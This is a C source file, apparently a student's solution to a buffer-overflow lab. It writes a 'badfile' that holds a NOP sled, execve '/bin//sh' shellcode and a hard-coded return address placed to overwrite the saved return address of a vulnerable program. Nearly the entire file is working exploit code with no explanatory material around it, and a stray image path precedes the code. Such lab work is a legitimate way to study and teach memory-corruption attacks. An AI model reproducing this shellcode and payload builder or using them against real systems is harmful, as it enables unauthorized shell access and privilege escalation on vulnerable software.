 /* exploit.c */
/* A program that creates a file containing code for launching shell */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
int length=strlen(shellcode);
int start=517-length;
for(int i=0;i!=length;++i){
  buffer[start+i]=shellcode[i];
}
int ret=0xbfffeb08+96;
memcpy(buffer+36*sizeof(char),&ret,sizeof(int));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}